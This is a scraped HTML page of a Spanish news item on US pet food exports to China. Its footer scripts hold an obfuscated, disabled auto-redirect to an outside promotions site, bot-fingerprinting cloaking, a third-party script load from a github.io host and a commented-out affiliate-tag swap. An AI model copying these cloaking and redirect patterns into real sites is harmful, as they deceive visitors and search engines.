

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://especiespro.es/actualidad/china-es-el-mayor-importador-de-alimentos-para-mascotas/
body_size: 11216
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/especiespro-es.png"/>
		<link rel="apple-touch-icon" href="/images/especiespro-es.png"/>

        <!-- Title y Description -->

        <title>China es el mayor importador de alimentos para mascotas</title>

        <meta name="description" content=" Las importaciones chinas de alimentos para mascotas de EE.UU. alcanzaron los 672 millones de dólares en 2022. Es el país que más ha crecido como importador ...">

        <meta name="keywords" content="gatos2">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://especiespro.es/actualidad/china-es-el-mayor-importador-de-alimentos-para-mascotas/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="China es el mayor importador de alimentos para mascotas">

        <meta property="og:description" content=" Las importaciones chinas de alimentos para mascotas de EE.UU. alcanzaron los 672 millones de dólares en 2022. Es el país que más ha crecido como importador ...">

        <meta property="og:image" content="https://especiespro.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="China es el mayor importador de alimentos para mascotas">

        <meta property="og:url" content="https://especiespro.es/actualidad/china-es-el-mayor-importador-de-alimentos-para-mascotas/">

        <meta property="og:site_name" content="especiespro.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-05T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="gatos2">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="especiespro.es">

		<meta name="mobile-web-app-title" content="especiespro.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="China es el mayor importador de alimentos para mascotas">

        <meta name="twitter:description" content=" Las importaciones chinas de alimentos para mascotas de EE.UU. alcanzaron los 672 millones de dólares en 2022. Es el país que más ha crecido como importador ...">

        <meta name="twitter:image" content="https://especiespro.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="China es el mayor importador de alimentos para mascotas">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://especiespro.es/#website", 
		"url": "https://especiespro.es", 
		"name": "especiespro.es", 
		"description": null, 
		"publisher": { "@id": "https://especiespro.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://especiespro.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "China es el mayor importador de alimentos para mascotas",

          "description": " Las importaciones chinas de alimentos para mascotas de EE.UU. alcanzaron los 672 millones de d\u00f3lares en 2022. Es el pa\u00eds que m\u00e1s ha crecido como importador ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/especiespro.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "especiespro.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/especiespro.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-05T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/especiespro.es\/actualidad\/china-es-el-mayor-importador-de-alimentos-para-mascotas\/"
          },

          
          "articleSection": "gatos2",

          
          "url": "https:\/\/especiespro.es\/actualidad\/china-es-el-mayor-importador-de-alimentos-para-mascotas\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/especiespro.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "gatos2",

              "item": "https:\/\/especiespro.es\/categoria\/gatos2"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "China es el mayor importador de alimentos para mascotas",

              "item": "https:\/\/especiespro.es\/actualidad\/china-es-el-mayor-importador-de-alimentos-para-mascotas\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4486" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">especiespro.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/perros">perros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/gatos">gatos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercio">comercio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/alimentaci-n">alimentaci-n</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/acuariofilia">acuariofilia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/acuarios">acuarios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/salud">salud</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/tenencia-responsable">tenencia-responsable</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ventas">ventas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/mantenimiento">mantenimiento</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aves">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/marketing">marketing</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/bienestar">bienestar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peque-os-mam-feros">peque-os-mam-feros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/verano">verano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/legislaci-n">legislaci-n</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peluquer-a">peluquer-a</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/accesorios">accesorios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peluquer-a-canina">peluquer-a-canina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/complementos">complementos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/consejos">consejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comportamiento">comportamiento</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/protagonistas">protagonistas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/reptiles">reptiles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/abandono">abandono</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/adopci-n">adopci-n</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ferias">ferias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/higiene">higiene</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/snacks">snacks</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/acuario">acuario</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/iberzoo-propet">iberzoo-propet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercios">comercios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/estanques">estanques</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/viajar">viajar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/conejos">conejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/cr-a">cr-a</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/navidad">navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/especies-invasoras">especies-invasoras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/terapia-asistida">terapia-asistida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/agua">agua</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peces">peces</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/camas">camas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/econom-a">econom-a</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/mascotas">mascotas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aedpac">aedpac</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/madrid">madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/art-culos">art-culos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/nombres-para-perros">nombres-para-perros</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/gatos2">gatos2</a>

            
            <span>&gt;</span>

            China es el mayor importador de alimentos para mascotas
        </div>

        

        <article>

            <h1>China es el mayor importador de alimentos para mascotas</h1>

            <div class="article-meta">

                <span>📅 05/06/2025</span>

                
                
                <span>📂 <a href="/categoria/gatos2">gatos2</a></span>

                
            </div>

            

            			            
			
	
					
				
		<p>Las importaciones chinas de alimentos para mascotas de EE.UU. alcanzaron los 672 millones de dólares en 2022. Es el país que más ha crecido como importador en los últimos diez años.</p>
<a href="/wp-content/uploads/2023/08/4fabricado-ee-uu.jpg"><img aria-describedby="caption-attachment-22960" src=""></a><p id="caption-attachment-22960">Imagen de user6702303 en Freepik</p>
<p>En el informe del 18 de julio del Servicio Agrícola Exterior (FAS) del Departamento de Agricultura de EE.UU. se analizaron las <a href="/actualidad/noticias/los-alimentos-para-animales-de-compania-llegan-a-china/">importaciones chinas</a> de alimentos para perros y gatos procedentes de EE.UU. durante la última década. De 2012 a 2022, estas importaciones totales crecieron de 10 millones de dólares a 672 millones. Ese rápido aumento convirtió a China en el importador de alimentos para mascotas de más rápido crecimiento en el mundo durante los últimos diez años. Las exportaciones estadounidenses de alimentos para perros y gatos a China alcanzaron un récord de 264 millones de dólares en 2022.</p>
<p>Entre enero y mayo de 2023 las exportaciones estadounidenses a China ya habían alcanzado los 139 millones de dólares, más del doble del valor exportado durante el mismo periodo en 2022, según los analistas de FAS.</p>
<p>FAS presentó datos de Euromonitor International que muestran que la población de <a href="/actualidad/la-situacion-actual-del-mercado-en-china/">perros y gatos de China</a> creció hasta convertirse en la mayor del planeta. El número de estos animales de compañía creció de 69 millones en 2012 a 186 millones en 2022.</p>
<h4>Exportaciones de alimentos para mascotas de EE.UU.</h4>
<p>Las exportaciones estadounidenses de alimentos para animales de compañía ascendieron a 2.470 millones de dólares en 2022, con Canadá a la cabeza, seguido por China. El valor medio en dólares de estas exportaciones fue de 2.080 millones de dólares durante los últimos tres años. Crecieron un 6,2% entre 2013 y 2022. Canadá continuó liderando la lista de importadores, pero las importaciones de China crecieron drásticamente en 2022.</p>
<h5>Valor de las exportaciones por país</h5>
<p>Canadá: 1.120 millones de dólares<br>
China: 264,15 millones de dólares<br>
México: 177,88 millones de dólares<br>
Japón: 134,9 millones de dólares<br>
Australia: 125,89 millones de dólares<br>
<strong>Unión Europea: 64,77 millones de dólares</strong><br>
Corea del Sur: 61,22 millones de dólares<br>
Colombia: 54,81 millones de dólares<br>
Filipinas: 52,49 millones de dólares<br>
Costa Rica: 47,98 millones de dólares</p>
<h4>Exportaciones de alimentos para mascotas de EE.UU. a China en 2022</h4>
<p>En 2020 entró en vigor la primera fase del Acuerdo Económico y Comercial entre Estados Unidos y China. Tras esto, las exportaciones a China crecieron significativamente. Estados Unidos es ahora el mayor exportador de alimentos para mascotas a China, superando a Canadá. La Administración General de Aduanas de China (GACC) informó de que las exportaciones se valoraron en más de 304 millones de dólares en los once primeros meses de 2022, casi un 200% más.</p>
<p>Estados Unidos representa ahora el 49% de las importaciones totales de alimentos para mascotas de China.</p>
		
		
		
				
					<a href="/alimentacion/" rel="tag">alimentación</a> <a href="/china/" rel="tag">China</a> <a href="/comercio-2/" rel="tag">comercio</a> <a href="/economia/" rel="tag">economía</a> <a href="/ee-uu/" rel="tag">EE.UU.</a> <a href="/ventas/" rel="tag">ventas</a>
				
			
		<---tag:actualidad---><!---tag:comercio---><!---tag:noticias---><!---tag:actualidad---><!---tag:comercio---><!---tag:noticias---><!---tag:alimentación---><!---tag:china---><!---tag:comercio---><!---tag:economía---><!---tag:ee.uu.---><!---tag:ventas--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#f2909b86979e919a878ab28b939a9d9ddc9781"><span class="__cf_email__" data-cfemail="c5a7acb1a0a9a6adb0bd85bca4adaaaaeba0b6">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#ceaca7baaba2ada6bbb68eb7afa6a1a1e0abbd"><span class="__cf_email__" data-cfemail="35575c415059565d404d754c545d5a5a1b5046">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=70203&from=especiespro.es&id=637')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/consejos-sobre-gatos/consejos-salud/item/7-consejos-veterinarios/' alt='Cómo actuar frente a un gato herido'><h2>Cómo actuar frente a un gato herido</h2></a></li><li><a href='/nombres-para-gatos/ingles/' alt='Nombres para gatos en inglés'><h2>Nombres para gatos en inglés</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/146-los-gatos-de-leonardo/' alt='Los gatos de Leonardo'><h2>Los gatos de Leonardo</h2></a></li><li><a href='/articulos/item/55-los-bostezos-del-gato/' alt='Los bostezos del gato.'><h2>Los bostezos del gato.</h2></a></li><li><a href='/consejos-sobre-gatos/consejos-comportamiento/item/45-las-distancias-de-los-gatos/' alt='Las distancias de los gatos'><h2>Las distancias de los gatos</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/177-los-gatos-de-demo/' alt='Los gatos de dEmo.'><h2>Los gatos de dEmo.</h2></a></li><li><a href='/articulos/item/171-trastornos-en-la-higiene-del-gato/' alt='Trastornos en la higiene del gato'><h2>Trastornos en la higiene del gato</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>especiespro.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/perros" style="color: #fff;">perros</a>

            
                <a href="/categoria/gatos" style="color: #fff;">gatos</a>

            
                <a href="/categoria/comercio" style="color: #fff;">comercio</a>

            
                <a href="/categoria/alimentaci-n" style="color: #fff;">alimentaci-n</a>

            
                <a href="/categoria/acuariofilia" style="color: #fff;">acuariofilia</a>

            
                <a href="/categoria/acuarios" style="color: #fff;">acuarios</a>

            
                <a href="/categoria/salud" style="color: #fff;">salud</a>

            
                <a href="/categoria/tenencia-responsable" style="color: #fff;">tenencia-responsable</a>

            
                <a href="/categoria/ventas" style="color: #fff;">ventas</a>

            
                <a href="/categoria/mantenimiento" style="color: #fff;">mantenimiento</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/marketing" style="color: #fff;">marketing</a>

            
                <a href="/categoria/bienestar" style="color: #fff;">bienestar</a>

            
                <a href="/categoria/peque-os-mam-feros" style="color: #fff;">peque-os-mam-feros</a>

            
                <a href="/categoria/verano" style="color: #fff;">verano</a>

            
                <a href="/categoria/legislaci-n" style="color: #fff;">legislaci-n</a>

            
                <a href="/categoria/peluquer-a" style="color: #fff;">peluquer-a</a>

            
                <a href="/categoria/accesorios" style="color: #fff;">accesorios</a>

            
                <a href="/categoria/peluquer-a-canina" style="color: #fff;">peluquer-a-canina</a>

            
                <a href="/categoria/complementos" style="color: #fff;">complementos</a>

            
                <a href="/categoria/consejos" style="color: #fff;">consejos</a>

            
                <a href="/categoria/comportamiento" style="color: #fff;">comportamiento</a>

            
                <a href="/categoria/protagonistas" style="color: #fff;">protagonistas</a>

            
                <a href="/categoria/reptiles" style="color: #fff;">reptiles</a>

            
                <a href="/categoria/abandono" style="color: #fff;">abandono</a>

            
                <a href="/categoria/adopci-n" style="color: #fff;">adopci-n</a>

            
                <a href="/categoria/ferias" style="color: #fff;">ferias</a>

            
                <a href="/categoria/higiene" style="color: #fff;">higiene</a>

            
                <a href="/categoria/snacks" style="color: #fff;">snacks</a>

            
                <a href="/categoria/acuario" style="color: #fff;">acuario</a>

            
                <a href="/categoria/iberzoo-propet" style="color: #fff;">iberzoo-propet</a>

            
                <a href="/categoria/comercios" style="color: #fff;">comercios</a>

            
                <a href="/categoria/estanques" style="color: #fff;">estanques</a>

            
                <a href="/categoria/viajar" style="color: #fff;">viajar</a>

            
                <a href="/categoria/conejos" style="color: #fff;">conejos</a>

            
                <a href="/categoria/cr-a" style="color: #fff;">cr-a</a>

            
                <a href="/categoria/navidad" style="color: #fff;">navidad</a>

            
                <a href="/categoria/especies-invasoras" style="color: #fff;">especies-invasoras</a>

            
                <a href="/categoria/terapia-asistida" style="color: #fff;">terapia-asistida</a>

            
                <a href="/categoria/agua" style="color: #fff;">agua</a>

            
                <a href="/categoria/peces" style="color: #fff;">peces</a>

            
                <a href="/categoria/camas" style="color: #fff;">camas</a>

            
                <a href="/categoria/econom-a" style="color: #fff;">econom-a</a>

            
                <a href="/categoria/mascotas" style="color: #fff;">mascotas</a>

            
                <a href="/categoria/aedpac" style="color: #fff;">aedpac</a>

            
                <a href="/categoria/madrid" style="color: #fff;">madrid</a>

            
                <a href="/categoria/art-culos" style="color: #fff;">art-culos</a>

            
                <a href="/categoria/nombres-para-perros" style="color: #fff;">nombres-para-perros</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 especiespro.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8be9e4ffe2e1e4e5e7e2e5eecbece6eae2e7a5e8e4e6" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
